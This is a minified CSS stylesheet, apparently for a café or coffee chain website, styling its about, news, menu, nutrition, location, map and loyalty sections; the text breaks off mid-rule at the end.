.postitem-image{-ms-transform:scale(1.1);transform:scale(1.1)}.postitem:hover .postitem-content,.postitem:focus .postitem-content{bottom:60px}.aboutblock{padding:20px 0}.aboutblock .__aboutcontainer{width:85%;max-width:1400px}@media (min-width: 768px){.aboutblock{padding:90px 0}}.aboutblock-topcontent{padding-bottom:20px}.aboutblock-image{height:250px;position:relative;margin:0 0 40px 0}@media (min-width: 768px){.aboutblock-image{height:430px;margin:0}}@media (min-width: 992px){.aboutblock-image{height:430px}}.aboutblock-image::before{top:30px;right:30px;bottom:-30px;left:-30px;z-index:-1}@media (min-width: 1600px){.aboutblock-col.__alt{padding:0 60px}}.aboutblock-title{font-family:"Khand",sans-serif;color:#c1a99a;font-size:1.375em;font-weight:600;letter-spacing:2px;text-transform:uppercase;margin:0 0 10px 0}.aboutblock-subtitle{font-family:"Khand",sans-serif;color:#3d4c49;font-size:2.625em;line-height:1.1;font-weight:600;letter-spacing:4px;text-transform:uppercase;margin:0 0 20px 0}.aboutblock-content p{color:#898989;line-height:1.6em}.textblock{padding:60px 0}.textblock-top{font-family:"Khand",sans-serif;color:#c1a99a;font-size:1.375em;font-weight:600;letter-spacing:2px;text-transform:uppercase;margin:0 0 10px 0}.textblock-title{font-family:"Khand",sans-serif;color:#3d4c49;font-size:2.625em;line-height:1.1;font-weight:600;letter-spacing:4px;text-transform:uppercase;margin:0 0 20px 0}.makesuswrap{background:#3d4c49;padding:0 0 5px 0}@media (min-width: 768px){.makesuswrap{padding:0 0 60px 0}}.makesushead{padding:30px 20px 15px 20px;text-align:center}@media (min-width: 768px){.makesushead{padding:60px 40px 45px 40px}}.makesushead-title{color:#c1a99a;font-family:"Khand",sans-serif;font-weight:600;font-size:1.375em;text-transform:uppercase;letter-spacing:2px}@media (min-width: 992px){.makesushead-title{max-width:600px;display:inline-block}}.makesushead-borderwrap{position:relative;z-index:0}.makesushead-borderwrap::before,.makesushead-borderwrap::after{content:'';background:#dcdcdc;height:2px;width:100%;position:absolute;top:0;right:0;left:0;z-index:0;opacity:.5}.makesushead-borderwrap::before{top:45%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.makesushead-borderwrap::after{top:55%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.makesushead-subtitle{display:inline-block;color:#fff;font-family:"Khand",sans-serif;font-weight:600;font-size:2.625em;text-transform:uppercase;letter-spacing:4px;background:#3d4c49;position:relative;z-index:1;line-height:1.1;padding:0 20px}@media (min-width: 768px){.makesushead-subtitle{padding:0 60px}}@media (min-width: 992px){.makesushead-subtitle{max-width:600px}}.makesuscol{background:#fff;text-align:center;margin:15px 0;padding:20px 20px 30px 20px;box-shadow:0 0 63.7px 1.3px rgba(0,0,0,0.4)}@media (min-width: 768px){.makesuscol{padding:40px}}.makesuscol-borderdots{position:relative;z-index:0}.makesuscol-borderdots::before{position:absolute;top:50%;right:0;left:0;z-index:0;height:30px;-ms-transform:translateY(-50%);transform:translateY(-50%)}.makesuscol-number{display:inline-block;font-family:"Khand",sans-serif;font-weight:600;font-size:3.25em;color:#c1a99a;background:#fff;line-height:65px;padding:0 35px;letter-spacing:4px;position:relative;z-index:1}@media (min-width: 768px){.makesuscol-number{font-size:4.5em}}.makesuscol-title{font-family:"Khand",sans-serif;font-weight:600;font-size:1.875em;color:#3d4c49;margin:0 0 5px 0;letter-spacing:4px;line-height:1;text-transform:uppercase}@media (min-width: 768px){.makesuscol-title{font-size:2.3125em}}@media (min-width: 1200px){.makesuscol-title{font-size:2.625em}}.makesuscol-article p{line-height:1.6em}.awardbar{text-align:center;padding-top:60px}@media (min-width: 1200px){.awardbar{padding:80px 0;text-align:left}}@media (min-width: 992px){.awardbar-intro{margin:0 0 40px 0;text-align:center}}@media (min-width: 1200px){.awardbar-intro{margin:0;text-align:left}}@media (min-width: 1600px){.awardbar-intro{padding:0 0 0 60px}}.awardbar-title{font-family:"Khand",sans-serif;font-size:1.375em;font-weight:600;color:#c1a99a;letter-spacing:2px;text-transform:uppercase}.awardbar-subtitle{font-family:"Khand",sans-serif;font-size:2.625em;font-weight:600;color:#3d4c49;letter-spacing:4px;line-height:1.1;text-transform:uppercase}.awardbar-slider{margin-top:20px;text-align:center;outline:none;outline-color:none}.awardbar-slider img{width:70%;outline:none;outline-color:none}@media (min-width: 992px){.awardbar-slider{border-left:solid 1px #dcdcdc;border-right:solid 1px #dcdcdc}}@media (min-width: 1200px){.awardbar-slider img{width:80%}}.awardbar-logo{display:inline-block !important;background-size:inherit}.awardbar-arrow{text-align:center}@media (min-width: 992px){.awardbar-arrow{margin:40px 0 0 0}}.awardbar-button .icon-arrow-right{font-size:32px;color:#c1a99a}.awardbar-button:focus{outline:none}.newsslider{overflow:hidden;background:#eee;padding:15px 0;text-align:center}@media (min-width: 768px){.newsslider{text-align:left}}.newsslider-col{background:#3d4c49;padding:40px;position:relative}@media (min-width: 768px){.newsslider-col{height:560px}}@media (min-width: 1600px){.newsslider-col{padding:90px}}@media (min-width: 768px){.newsslider-content{position:absolute;top:50%;left:40px;right:40px;-ms-transform:translateY(-50%);transform:translateY(-50%)}}.newsslider-title{font-family:"Khand",sans-serif;font-size:1.75em;font-weight:600;color:#c1a99a;letter-spacing:2px;text-transform:uppercase}.newsslider-subtitle{font-family:"Khand",sans-serif;font-size:4.375em;font-weight:600;color:#fff;line-height:1;letter-spacing:10px;text-transform:uppercase}@media (min-width: 768px){.newsslider-subtitle{font-size:5em}}@media (min-width: 992px){.newsslider-subtitle{font-size:6.25em}}.newsslider-sliderwrap{position:relative}.newsnavwrap{padding:0 45px}.newsnav{border:3px solid #c1a99a;margin:20px auto 0 auto}@media (min-width: 768px){.newsnav{width:200px;margin:20px 0 0 0}}@media (min-width: 1200px){.newsnav{width:240px;margin:20px 0 0 0}}.newsnav.__takefive{width:200px;margin:20px auto;display:block}@media (min-width: 768px){.newsnav.__takefive{margin:20px 0;float:right}}@media (min-width: 1200px){.newsnav.__takefive{margin:20px 0}}.newsnav-left{width:40%;height:65px;float:left;text-align:left}.newsnav-mid{width:20%;float:left;height:65px;position:relative}.newsnav-mid::after{content:'';position:absolute;top:50%;left:0;right:0;-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;border-top:2px dotted #c1a99a}.newsnav-right{width:40%;height:65px;float:left;text-align:right}.newsnav-arrow{display:inline-block;height:65px;width:65px;position:relative;transition:all 0.3s}.newsnav-arrow.__right{margin-right:-2px}.newsnav-arrow.__right::after{content:'\e947'}.newsnav-arrow::after{content:'\e939';font-size:26px;color:#c1a99a;transition:all 0.3s}.newsnav-arrow:hover,.newsnav-arrow:focus{background:#c1a99a;outline:none}.newsnav-arrow:hover::after,.newsnav-arrow:focus::after{color:#fff}.charityblock{padding:20px 0;text-align:center}@media (min-width: 768px){.charityblock{padding:90px 0;text-align:left}}.charityblock-image{height:250px;margin:0 0 40px 0;position:relative}@media (min-width: 768px){.charityblock-image{height:430px;margin:0}}.charityblock-image::before{top:30px;right:30px;bottom:-30px;left:-30px;z-index:-1}@media (min-width: 992px){.charityblock-col{padding:0 0 0 60px}}.charityblock-title{font-family:"Khand",sans-serif;color:#c1a99a;font-size:1.375em;font-weight:600;letter-spacing:2px;text-transform:uppercase;margin:0 0 10px 0}.charityblock-subtitle{font-family:"Khand",sans-serif;color:#3d4c49;font-size:2.625em;line-height:1.1;font-weight:600;letter-spacing:4px;text-transform:uppercase;margin:0 0 20px 0}.charityblock-link{margin:40px 0 0 0}.takehome{background:#eee;position:relative;text-align:center}@media (min-width: 992px){.takehome{text-align:left}}.takehome-wrap{padding:80px 0;overflow:auto}.takehome-title{font-family:"Khand",sans-serif;font-size:2.1875em;font-weight:600;color:#3d4c49;text-transform:uppercase;line-height:1;letter-spacing:5px;margin:0 0 10px 0}@media (min-width: 768px){.takehome-title{font-size:2.8125em}}@media (min-width: 992px){.takehome-title{font-size:3.3125em}}@media (min-width: 1200px){.takehome-title{font-size:5em}}.takehome-col{position:relative;z-index:10}.takehome-image{background-size:100% 100%;background-repeat:no-repeat;height:300px;width:300px;margin:0 auto 45px auto;display:none;box-shadow:0 0 30px 0.5px rgba(0,0,0,0.4)}@media (min-width: 768px){.takehome-image{display:block}}@media (min-width: 992px){.takehome-image{background-size:100% 100%;background-repeat:no-repeat;position:absolute;right:0;bottom:0;height:400px;width:400px;max-width:500px;margin:0;float:right;box-shadow:0 0 88.2px 1.8px rgba(0,0,0,0.57)}}.takehome-floatleft::before,.takehome-floatleft::after{content:'';position:absolute;right:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);height:30px;width:90%;max-width:1200px}.takehome-floatleft::before{top:25px}.takehome-floatleft::after{bottom:25px}@media (min-width: 992px){.takehome-floatleft{float:left;max-width:400px}}@media (min-width: 1200px){.takehome-floatleft{float:left;max-width:600px}}.menuopt{position:relative;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;text-align:center}@media (min-width: 768px){.menuopt{text-align:left}}.menuopt-row{position:relative;padding:40px 0}@media (min-width: 768px){.menuopt-row{padding:80px 0}}.menuopt-row::before,.menuopt-row::after{content:'';position:absolute;bottom:0;left:0;right:0;width:100%;height:2px;background:#d2d2d2}.menuopt-row::before{bottom:-10px}.menuopt-title{font-size:1.375em;color:#c1a99a;letter-spacing:2px;line-height:1;margin:0 0 20px 0}@media (min-width: 768px){.menuopt-title{font-size:2em}}.menuopt-subtitle{font-size:3.4375em;color:#3d4c49;line-height:0.9;letter-spacing:5px}@media (min-width: 768px){.menuopt-subtitle{font-size:4.375em}}@media (min-width: 992px){.menuopt-subtitle{font-size:6.25em}}@media (min-width: 1200px){.menuopt-subtitle{font-size:6.25em}}.menuopt-nav{margin:45px 0 0 0}@media (min-width: 768px){.menuopt-nav{margin:55px 0 0 0}}@media (min-width: 992px){.menuopt-nav{margin:65px 0 0 0}}.menuopt-nav li{display:inline-block}.menuopt-nav li:last-child a:before{content:'\e93d'}@media (min-width: 768px){.menuopt-nav li:last-child a{margin:0}}.menuopt-nav li a{display:block;font-size:1.625em;color:#d2d2d2;letter-spacing:4px;margin:0 20px;position:relative;transition:all 0.3s;outline:0}@media (min-width: 768px){.menuopt-nav li a{font-size:2.5em;margin:0 60px 0 0}}.menuopt-nav li a.__active{color:#3d4c49}.menuopt-nav li a.__active::before,.menuopt-nav li a.__active::after{opacity:1}.menuopt-nav li a:before{content:'\e940';font-family:icomoon;font-size:28px;font-weight:300;color:#c1a99a;position:absolute;top:-40px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);transition:all 0.3s;opacity:0}.menuopt-nav li a::after{content:'';display:block;position:absolute;left:0;right:0;bottom:0;width:100%auto;background:#d1c0b5;height:2px;transition:all 0.3s;opacity:0}.menuopt-nav li a:hover,.menuopt-nav li a:focus{color:#3d4c49}.menuopt-nav li a:hover::before,.menuopt-nav li a:focus::before{opacity:1}.menuwrap{padding:60px 0;text-align:center;display:none}.menuwrap.__active{display:block}@media (min-width: 768px){.menuwrap{text-align:left}}.menuside{text-align:center}@media (min-width: 768px){.menuside{text-align:left}}.menuside-categ{font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;color:#dcdcdc;margin:0 0 40px 0;position:relative;display:none}@media (min-width: 992px){.menuside-categ{display:block}}.menuside-categtitle{letter-spacing:25px;line-height:0.8}.menuside-gallerycta{margin:0 0 40px 0}.menuside-nutritionkey{margin:0 0 40px 0}.menuside-downloads{margin:0 0 40px 0}.menuside-fyi{margin:0 0 40px 0}.nutritionblock{font-family:"Khand",sans-serif;font-weight:600;padding:3px 0;text-transform:uppercase}.nutritionblock-code{font-weight:700;font-size:.9375em;letter-spacing:1px;color:#c1a99a;display:inline}@media (min-width: 768px){.nutritionblock-code{float:left;display:inline-block;min-width:30px}}.nutritionblock-key{font-weight:500;font-size:.9375em;color:#a0a0a0;letter-spacing:1px;width:calc(100% - 40px);display:inline;padding-left:5px}@media (min-width: 768px){.nutritionblock-key{float:left;display:inline-block;min-width:30px;padding:0}}.menudl{font-family:"Khand",sans-serif;font-family:"Khand",sans-serif;border-top:1px solid #d2d2d2;border-bottom:1px solid #d2d2d2;border-top:1px dashed #d2d2d2;display:block}.menudl-head{font-weight:600;text-transform:uppercase;font-size:1.25em;padding:20px 0;color:#3d4c49;letter-spacing:2px}.menudlblock{font-family:"Khand",sans-serif;border-top:1px dashed #d2d2d2;display:block;padding:20px 0;transition:all 0.3s}.menudlblock-head{font-weight:600;text-transform:uppercase;font-size:1.25em;padding:20px 0;color:#3d4c49;letter-spacing:2px}.menudlblock-arrow{width:30px;height:30px;margin:0 10px 0 0;float:left;position:absolute;transition:all 0.3s}.menudlblock-arrow::after{content:'\e937';color:#c1a99a;transition:all 0.3s}.menudlblock-detail{width:100%;float:left;font-weight:500;text-transform:uppercase;letter-spacing:1px}@media (min-width: 768px){.menudlblock-detail{padding-left:50px}}.menudlblock-title{font-size:.9375em;color:#5f5f5f}.menudlblock-download{font-size:.8125em;color:#c1a99a;transition:all 0.3s}.menudlblock:hover .menudlblock-arrow,.menudlblock:focus .menudlblock-arrow{-ms-transform:translateY(10px);transform:translateY(10px)}.menudlblock:hover .menudlblock-arrow:after,.menudlblock:focus .menudlblock-arrow:after{color:#3d4c49}.menudlblock:hover .menudlblock-download,.menudlblock:focus .menudlblock-download{color:#3d4c49}.menufyi-title{font-family:"Khand",sans-serif;font-weight:600;font-size:1.25em;color:#c1a99a;text-transform:uppercase;margin:0 0 10px 0}.menufyi-content p{font-size:0.95em}@media (min-width: 992px){.menurow{margin:0 0 30px 0}}.menurow-col{margin:0 0 30px 0}@media (min-width: 768px){.menurow-col{margin:0 0 30px 0}}.menurow-headborder{position:relative}.menurow-headborder::before{content:'';height:25px;display:block;color:#000;position:absolute;width:100%;top:18px;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (max-width: 768px){.menurow-headborder::before{top:12px}}.menurow-head{font-family:"Khand",sans-serif;font-weight:600;font-size:1.4em;color:#3d4c49;text-transform:uppercase;letter-spacing:3px;position:relative;padding:0 20px;margin-bottom:10px;background:#fff;display:inline-block}@media (min-width: 768px){.menurow-head{padding:0 20px 0 0;font-size:1.7em;margin:0}}.menurow-extra{color:#c1a99a;font-style:italic;padding:0 0 5px 0}.menurow-nav li{display:block;font-family:"Merriweather Sans",sans-serif;color:#3d4c49;margin:10px 0}.menurow-nav li span{font-family:"Khand",sans-serif;font-weight:700;font-size:.9375em;color:#c1a99a;margin:0 0 0 20px}.menurow-nav li span.menurow-kcal{font-weight:400;color:#c1a99a;font-family:"Merriweather Sans",sans-serif;display:block;margin:4px 0 0 0;font-size:12px;line-height:1}.promobar{position:relative;margin:0 0 20px 0}.promobar img{display:block}.promobar::before,.promobar::after{content:'';height:25px;display:block;color:#000;position:absolute;width:100%;top:25px;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:-1}.promobar::after{top:inherit;bottom:5px}.newsintro{padding:40px 0;text-align:center;overflow:hidden}@media (min-width: 768px){.newsintro{padding:80px 0 60px 0;text-align:left}}.newsintro.__takefive{padding-bottom:0}.newsintro.__takefive .newsintro-image{height:250px;margin:0}@media (min-width: 768px){.newsintro.__takefive .newsintro-image{height:330px;margin:0}}@media (min-width: 1200px){.newsintro.__takefive .newsintro-image{height:360px}}.newsintro-titleimg{display:none}@media (min-width: 992px){.newsintro-titleimg{display:block}}@media (min-width: 1200px){.newsintro-titleimg{border-right:1px dashed #d2d2d2}}.newsintro-contentblock{margin:0 0 40px 0}.newsintro-contenttitle{font-family:"Khand",sans-serif;font-weight:600;color:#3d4c49;text-transform:uppercase;letter-spacing:4px;line-height:1;font-size:2.5em;position:relative;margin:0 0 30px 0}@media (min-width: 768px){.newsintro-contenttitle{margin:0 0 70px 0}.newsintro-contenttitle::before,.newsintro-contenttitle::after{content:'';height:2px;background:#d2d2d2;display:block;position:absolute;bottom:-30px;left:0;right:-180px}.newsintro-contenttitle::before{bottom:-35px}}@media (min-width: 768px){.newsintro-contenttitle{font-size:3.1875em}}@media (min-width: 992px){.newsintro-contenttitle{font-size:3.875em}}.newsintro-article{margin:0 0 40px 0}.newsintro-image{height:250px;position:relative;margin:0 0 40px 0}@media (min-width: 768px){.newsintro-image{height:430px;margin:0}}@media (min-width: 1200px){.newsintro-image{height:460px}}.newsintro-image::before{right:-30px;top:-20px;left:30px;z-index:-1;height:100%}.newslistwrap{padding:55px 0 0 0;position:relative}@media (min-width: 768px){.newslistwrap{padding:80px 0 0 0}}@media (min-width: 768px){.newslistwrap.__takefive{padding:60px 0 0 0}}.newslistwrap-row{position:relative}.newslistwrap-row::before{content:'';position:absolute;top:-80px;right:15px;left:15px;height:30px}.newslistwrap-row.__take-five::before{display:none}.loadmore{padding:50px 0;position:relative;z-index:0;text-align:center}.loadmore.__usercontent{padding:40px 0}.loadmore::before{position:absolute;top:50%;right:0;left:0;z-index:-1;height:30px;-ms-transform:translateY(-50%);transform:translateY(-50%)}.loadmore-wrap{display:inline-block;padding:0 20px;background:#fff;position:relative}.postlistitem-head{text-align:center;font-family:"Khand",sans-serif;font-weight:600;padding:80px 0;position:relative}.postlistitem-head::after{bottom:0;left:0;right:0;height:30px;display:block;width:100%}.postlistitem-title{font-size:1.375em;color:#c1a99a;text-transform:uppercase;letter-spacing:2px}.postlistitem-subtitle{font-size:3.5em;color:#3d4c49;text-transform:uppercase;letter-spacing:5px;line-height:1}.postlistitem-intro{font-size:1.75em;font-family:"Khand",sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:2px;line-height:1.2;color:#c1a99a;padding:40px 0;margin:0 0 40px 0;position:relative}.postlistitem-intro::before,.postlistitem-intro::after{content:'';height:2px;background:#d2d2d2;display:block;position:absolute;bottom:0;left:0;right:0}.postlistitem-intro::before{bottom:-5px}.postlistitem-banner{margin-top:25px;width:100%;background-position:center center;background-size:cover;background-repeat:no-repeat;min-height:45vw}@media (min-width: 992px){.postlistitem-banner{min-height:400px}}.locationwrap{padding:40px 0 0 0}.location{margin:0 0 40px 0;padding:0 0 40px 0;position:relative;text-align:center}@media (min-width: 768px){.location{text-align:left}}.location::before,.location::after{content:'';position:absolute;bottom:-2px;left:0;right:0;width:100%;height:2px;background:#d2d2d2}.location::before{bottom:2px}.location-image{height:auto;width:100%;margin:0 0 20px 0}@media (min-width: 768px){.location-image{margin:0}}@media (min-width: 1200px){.location-inwrap{margin:0 0 0 40px}}.location-head{font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;margin:0 0 5px 0}.location-place{color:#c1a99a;letter-spacing:3px}.location-branch{color:#3d4c49;font-size:2em;letter-spacing:3px}@media (min-width: 768px){.location-bodycol{width:60%;float:left}}.location-bodycol.__ctas a{width:45%;margin:0 5px;padding:0}@media (min-width: 768px){.location-bodycol.__ctas{width:30%;margin:0 0 0 10%}.location-bodycol.__ctas a{width:100%;margin:0}.location-bodycol.__ctas a:first-child{margin:0 0 20px 0}}.location-iconbar{border-top:1px dashed #d2d2d2;border-bottom:1px dashed #d2d2d2;padding:10px 0}.location-iconbar i,.location-iconbar .modalblock-close,.location-iconbar .socialblock::after,.location-iconbar .shareblock-icon::after{color:#c1a99a;font-size:22px;margin:0 10px 0 0}.location-address{padding:20px 0}@media (min-width: 768px){.location-address{padding:10px 0}}.exploremenu{margin:60px 0;text-align:center}.exploremenu-title{font-family:"Khand",sans-serif;font-weight:600;color:#3d4c49;text-transform:uppercase;letter-spacing:4px;font-size:1.875em;margin:0 0 20px 0}@media (min-width: 768px){.exploremenu-title{font-size:2.25em}}@media (min-width: 992px){.exploremenu-title{font-size:2.625em}}.exploremenu-cta .button,.exploremenu-cta .cz_crossword_btn_wrap input,.cz_crossword_btn_wrap .exploremenu-cta input,.exploremenu-cta .form-buttonstyle button,.form-buttonstyle .exploremenu-cta button{width:45%;margin:0 5px;padding:0}@media (min-width: 768px){.exploremenu-cta .button,.exploremenu-cta .cz_crossword_btn_wrap input,.cz_crossword_btn_wrap .exploremenu-cta input,.exploremenu-cta .form-buttonstyle button,.form-buttonstyle .exploremenu-cta button{margin:0 20px;width:auto;padding:0 45px}}.locationmap{text-align:center;position:relative}@media (min-width: 992px){.locationmap{text-align:left}}.locationmap-colwrap{position:relative;padding:40px 20px}@media (min-width: 992px){.locationmap-colwrap{padding:150px 0;z-index:2;max-width:700px}}.locationmap-colcont{z-index:3}.locationmap-title{font-family:"Khand",sans-serif;font-weight:600;font-size:1.625em;color:#c1a99a;letter-spacing:2px;text-transform:uppercase;line-height:1.1;margin:0 0 20px 0}@media (min-width: 768px){.locationmap-title{font-size:2em}}.locationmap-branch{font-family:"Khand",sans-serif;font-weight:600;font-size:1.875em;color:#3d4c49;letter-spacing:10px;text-transform:uppercase;line-height:0.9;margin:0 0 20px 0}@media (min-width: 768px){.locationmap-branch{font-size:4.375em}}@media (min-width: 992px){.locationmap-branch{font-size:6.25em}}.locationmap-directions{margin:20px 0}@media (min-width: 992px){.locationmap-directions{margin:0 0 40px 0}}.locationmap-address{margin:0 0 20px 0}.locationmap-address p{color:#000}.locationmap-addresstitle{font-family:"Khand",sans-serif;font-weight:600;font-size:1.3125em;color:#3d4c49;letter-spacing:2px;text-transform:uppercase;margin:0 0 10px 0;display:none}@media (min-width: 768px){.locationmap-addresstitle{display:block}}.locationmap-phone{font-family:"Merriweather Sans",sans-serif;font-weight:300;color:#000}.locationmap-phone i,.locationmap-phone .modalblock-close,.locationmap-phone .socialblock::after,.locationmap-phone .shareblock-icon::after{color:#c1a99a;font-size:22px;margin:0 10px 0 0}.locationmap-map{display:none}@media (min-width: 768px){.locationmap-map{display:block}}@media (min-width: 992px){.locationmap-map{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.locationmap-map::before{content:'';position:absolute;top:0;left:0;bottom:0;width:900px;z-index:1;background-image:linear-gradient(90deg, #fff, rgba(255,255,255,0.9), rgba(255,255,255,0.5), rgba(255,255,255,0))}}.locationmap-map .googlemap-map{height:300px}@media (min-width: 768px){.locationmap-map .googlemap-map{height:600px}}@media (min-width: 992px){.locationmap-map .googlemap-map{position:absolute;top:0;left:0;width:100%;height:100%}}.locationdetailwrap{border-top:6px solid rgba(61,76,73,0.3);margin:20px 0 0 0;padding:20px 0 0 0;position:relative;z-index:10}@media (min-width: 768px){.locationdetailwrap{margin:40px 0;padding:40px 0}}@media (min-width: 992px){.locationdetailwrap{text-align:left}}.locationdetail{margin:0 0 40px 0}.locationdetail-title{font-family:"Khand",sans-serif;font-weight:600;color:#c1a99a;font-size:1.3125em;text-transform:uppercase;letter-spacing:2px;margin:0 0 10px 0}.locationdetail-subtitle{font-family:"Khand",sans-serif;font-weight:600;color:#3d4c49;font-size:2.625em;text-transform:uppercase;letter-spacing:2px;margin:0 0 10px 0;line-height:1}.facilinfo{border-bottom:1px solid #dcdcdc;margin:0 0 20px 0;padding:15px 0}.facilinfo-title{font-family:"Khand",sans-serif;font-weight:600;color:#3d4c49;font-size:1.25em;letter-spacing:1px;text-transform:uppercase;margin:0 0 10px 0}@media (min-width: 768px){.facilinfo-title{width:30%;float:left;margin:0;text-align:left}}@media (min-width: 992px){.facilinfo-title{width:auto;margin:0 20px 0 0}}@media (min-width: 768px){.facilinfo-icons{width:70%;float:left;text-align:right}}@media (min-width: 992px){.facilinfo-icons{width:auto}}.facilinfo-icons i,.facilinfo-icons .modalblock-close,.facilinfo-icons .socialblock::after,.facilinfo-icons .shareblock-icon::after{color:#c1a99a;font-size:26px;margin:0 10px 0 0}@media (min-width: 768px){.facilinfo-icons i,.facilinfo-icons .modalblock-close,.facilinfo-icons .socialblock::after,.facilinfo-icons .shareblock-icon::after{font-size:22px}}.facilinfo-icon{display:inline-block;position:relative;text-align:center;padding:0 5px}.facilinfo-icon i,.facilinfo-icon .modalblock-close,.facilinfo-icon .socialblock::after,.facilinfo-icon .shareblock-icon::after{margin:0}.facilinfo-icon:hover .facilinfo-tooltip{display:block}.facilinfo-tooltip{position:absolute;display:none;left:47%;top:140%;-ms-transform:translateX(-50%);transform:translateX(-50%);background:#a0a0a0;padding:15px;color:white;text-align:center;font-size:0.9em;font-family:"Khand",sans-serif;text-transform:uppercase;font-weight:600;transition:all 300ms}.facilinfo-tooltip::before{content:'';position:absolute;bottom:100%;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #a0a0a0}.timetable{margin:0 0 40px 0;font-family:"Khand",sans-serif;font-weight:600;color:#3d4c49;font-size:1.125em}.timetable-day{width:50%;float:left;color:#c1a99a;font-size:1.125em;text-transform:uppercase;letter-spacing:1px}@media (min-width: 992px){.timetable-day{width:30%}}.timetable-time{width:50%;float:left;color:#a0a0a0;font-size:1.0625em;text-transform:uppercase;letter-spacing:1px}@media (min-width: 992px){.timetable-time{width:70%}}.tripadvisor{display:inline-block}.locationimg{margin:40px 0 0 0}@media (min-width: 992px){.locationimg{margin:-100px 0 0 0}}@media (min-width: 1200px){.locationimg{margin:-100px 0 60px 40px}}.locationimg-row{display:block}.locationimg-row:last-child{display:none}@media (min-width: 768px){.locationimg-row{margin:0 0 30px 0}.locationimg-row:last-child{margin:0;display:block}}.locationimg-col{margin:0 -15px;position:relative}@media (min-width: 768px){.locationimg-col{margin:0;padding:0}}@media (min-width: 992px){.locationimg-col{height:320px}}.locationimg-img{height:200px}@media (min-width: 600px){.locationimg-img{height:350px}}@media (min-width: 992px){.locationimg-img{height:320px}.locationimg-img.__float{position:absolute;right:0;bottom:0;left:0}.locationimg-img.__mini{height:190px}.locationimg-img.__long{height:380px}}.locationpromo{margin-top:20px;position:relative;z-index:20}.locationpromo img{display:block;width:100%}.coffeefam{font-family:"Khand",sans-serif;font-weight:600;padding:40px 0;text-align:center}@media (min-width: 992px){.coffeefam{text-align:left;padding:80px 0}}@media (min-width: 768px){.coffeefam-row{margin:0 0 30px 0}.coffeefam-row:last-child{margin:0}}.coffeefam-wrap{overflow:auto}@media (min-width: 992px){.coffeefam-wrap{margin-top:50px}}@media (min-width: 1200px){.coffeefam-wrap{margin:0}}.coffeefam-col{position:relative;z-index:20}@media (min-width: 992px){.coffeefam-col{margin:20px 0 0 0}}.coffeefam-title{color:#c1a99a;font-size:2em;letter-spacing:2px;text-transform:uppercase;margin:0 0 20px 0;line-height:1}.coffeefam-subtitle{color:#fff;font-size:2.5em;letter-spacing:10px;text-transform:uppercase;line-height:0.9;text-shadow:0 0 29px rgba(0,0,0,0.8)}@media (min-width: 768px){.coffeefam-subtitle{font-size:3.75em}}@media (min-width: 992px){.coffeefam-subtitle{font-size:5.3125em}}@media (min-width: 1200px){.coffeefam-subtitle{font-size:7.1875em}}.coffeefam-imgcol{height:240px;position:relative}@media (min-width: 992px){.coffeefam-imgcol{height:360px}}.coffeefam-img{height:240px}@media (min-width: 992px){.coffeefam-img{height:360px}.coffeefam-img.__float{position:absolute;right:0;bottom:0;left:0}.coffeefam-img.__sm{height:160px}.coffeefam-img.__md{height:260px}}.workwithus{background:#fff;font-family:"Khand",sans-serif;font-weight:600;padding:20px;position:relative;margin:40px 0;text-align:center}@media (min-width: 992px){.workwithus{margin:0;text-align:left}}.workwithus-title{font-size:1.875em;color:#3d4c49;text-transform:uppercase;letter-spacing:2px;position:relative;margin:0 0 40px 0;line-height:1.1}.workwithus-title::before{content:'';display:block;top:0;right:0;left:0;height:25px;margin:0 0 20px 0}.workwithus-cta{position:absolute;margin:-15px 0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}@media (min-width: 992px){.workwithus-cta{left:inherit;-ms-transform:inherit;transform:inherit}}.loading{margin:0 auto 50px auto;width:80px;height:80px;position:relative}.loading.__active{display:block}.loading-bounce1,.loading-bounce2{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#c1a99a;opacity:0.6;animation:load-bounce 2.0s infinite ease-in-out}.loading-bounce2{animation-delay:-1.0s}@keyframes load-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.loyaltypagewrap{padding-bottom:70px}.loyaltybenefitswrap{padding-top:60px}@media (min-width: 992px){.loyaltybenefitswrap{padding-top:80px}}.loyaltybenefitswrap-title{color:#3d4c49;font-family:"Khand",sans-serif;line-height:1em;letter-spacing:10px;font-weight:400;font-weight:600;font-size:2.5em}@media (min-width: 768px){.loyaltybenefitswrap-title{font-size:3.125em}}@media (min-width: 992px){.loyaltybenefitswrap-title{font-size:4.0625em}}.loyaltybenefitswrap-title.__giftcards{text-transform:uppercase}.loyaltybenefitswrap-text p{color:#898989;line-height:1.5;font-size:1.2em;padding-top:30px}.loyaltybenefitswrap-text span{font-size:0.9em}.loyaltybenefitswrap-image{width:100%;height:270px}.loyaltybenefitswrap-image.__mobile{margin-top:40px}@media (min-width: 992px){.loyaltybenefitswrap-image{width:90%;margin-top:70px}}.loyaltybenefitswrap-button{margin:30px 0 0 0}.loyaltybenefits{position:relative;margin:65px 0}@media (min-width: 992px){.loyaltybenefits{width:90%}}.loyaltybenefits::before{content:'';height:25px;display:block;color:#000;position:absolute;width:100%;top:-22px;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}.loyaltybenefits::after{content:'';height:25px;display:block;color:#000;position:absolute;width:100%;top:114%;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}.loyaltybenefit{background:#3d4c49;padding:30px 40px;margin:40px 0;text-align:center}.loyaltybenefit-top{color:#c1a99a;text-transform:uppercase;font-weight:600;font-family:"Khand",sans-serif;font-size:1.5625em;letter-spacing:2px}.loyaltybenefit-title{font-size:2.5em;color:white;font-weight:600;font-family:"Khand",sans-serif;letter-spacing:4px;line-height:1.1;text-align:center}@media (min-width: 